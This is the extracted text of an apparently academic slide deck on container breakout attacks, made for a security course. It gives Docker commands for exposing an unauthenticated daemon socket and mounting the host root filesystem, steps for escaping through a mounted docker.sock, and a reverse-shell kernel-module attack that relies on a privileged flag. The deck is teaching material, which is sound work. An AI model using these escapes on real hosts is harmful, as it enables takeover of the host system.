Slide 1
Implementing Recent Attacks and a Security Application on Containers
Presented By:
Rakshith Raj Gurupura Puttaraju, Hasan Ul Islam Shaffy , Tariq Houis, Fahimeh Rezaei, Shafayat Hossain Majumder, Piyush Adhikari, Sourov Jajodia, Mary Acquah

Slide 2
Outline
Introduction
Container Breakout
Examples:
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability
Security Application
Patching
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability
Monitoring
Security Monitoring Application: Key Ideas
Security Monitoring Application: Architecture Overview
Examples of Analyzing Breakout Vulnerabilities

Slide 3
Outline
Introduction
Container Breakout
Examples:
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability
Security Application
Patching
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability
Monitoring
Security Monitoring Application: Key Ideas
Security Monitoring Application: Architecture Overview
Examples of Analyzing Breakout Vulnerabilities

Slide 4
Introduction
What are Containers?
A logical box with everything that the application needs: OS, runtime, system tools, libraries.. etc¹
Less footprint than VMs. Share the host OS’s kernel. This leads to pros and cons
Pros:
Lightweight & portable: perfect for DevOps operations (i.e CI/CD, serverless, microservices)
Cons:
Shared-kernel model: vulnerable host => vulnerable container²
Docker: Daemon-based, root-owned socket, single point of failure (all operation go through this daemon)³

Slide 5


Slide 6
Outline
Introduction
Container Breakout
Examples:
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability
Security Application
Patching
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability
Monitoring
Security Monitoring Application: Key Ideas
Security Monitoring Application: Architecture Overview
Examples of Analyzing Breakout Vulnerabilities

Slide 7
Container Breakout
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability

Slide 8
Containers Attacks
Docker socket misconfigurations
Direct access to the Docker daemon through an API
No encryption or authentication!
sudo dockerd -H tcp://0.0.0.0:2375

Slide 9


Confirm the Vulnerability

Slide 10
Exploitation
Default the API for all connections
export DOCKER_HOST=“tcp://127.0.0.1:2375”
Create an image, mount host’s root directory
docker run -it -v /:/host ubuntu:latest bash

Slide 11

Exploitation

Slide 12

Exploitation

Slide 13
Container Breakout
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability

Slide 14


Privilege escalation using Volume Mount
Prepare for the privilege escalation

Slide 15
Privilege escalation using Volume Mount
Docker file:
FROM alpine:latest
COPY shellscript.sh shellscript.sh
COPY shell shell

Slide 16
Privilege escalation using Volume Mount
Launch the attack
┌──(kali㉿kali)-[~/Desktop/INSE 6130/privilege escalation] └─$ docker build --rm -t privilege_escalation .
┌──(kali㉿kali)-[~/Desktop/INSE 6130/privilege escalation] └─$ docker run -v /tmp/:/shared/ privilege_escalation:latest /bin/sh shellscript.sh

Slide 17

Privilege escalation using Volume Mount

Slide 18

Privilege escalation using Volume Mount

Slide 19

Privilege escalation using Volume Mount

Slide 20
Container Breakout
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability

Slide 21

Container escape using the exposed socket
Step 1: Create a flag file in root to verify the container escape

Slide 22
Container escape using the exposed socket
Step 2: Simulate an attacker by spinning up a container with docker sock mounted and obtain a shell to start attack
Step 3: Check if the docker.sock is mounted by listing /var/run/docker.sock

Slide 23

Container escape using the exposed socket
Step 4: Install Docker CLI in this container to use the docker.sock

Slide 24
Container escape using the exposed socket
Step 5: Now using this Docker client and the docker socket mounted onto the container, we can simply spin up another container on the host and mount the root directory of the host machine onto the newly started container.
Step 6: After executing step 5 the next shell will be the shell of new container created inside the container.
Step 7: Navigate to mounted /test/root and the container escape will occur, and the flag can be accessed

Slide 25

Container escape using the exposed socket

Slide 26
Container escape using the exposed socket

Slide 27
Container Breakout
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability

Slide 28

Container attack using privileged flag
Vulnerability exploited: In this attack, a process with CAP_SYS_Module capability is exploited to execute a malicious code.
A container is created with the capability given by default.

Slide 29

Container attack using privileged flag
Preparation of the attack:
A malicious payload
Creation.

Slide 30


Container attack using privileged flag
Preparation of the attack: make file creation and execute it.

Slide 31

Container attack using privileged flag
Preparation of the attack: rev-shell.ko file created that contains malicious payload.

Slide 32


Container attack using privileged flag
Run the attack: First, download that file in a container.
Attacker was listening in a port.

Slide 33


Container attack using privileged flag
Run the attack: Execute the downloaded file in the container. And attacker will get access to host machine.

Slide 34
Container Breakout
Docker socket misconfigurations
Privilege escalation using Volume Mount
Container escape using the exposed socket
Container attack using privileged flag
CVE-2019-13139 - Docker build code execution
CVE-2024-21626 - runC Escape Vulnerability

Slide 35
Docker build code execution
docker build: build Docker images from a Dockerfile and a context
A context can be a local path or a URL (i.e a remote repository on GitHub)
Parse remote URL.
Extract and run commands from the git fetch to be run by docker.
Create a temporary git repository and fetch from remote
The temporary repository is checked out and subdirectories are processed.

Slide 36
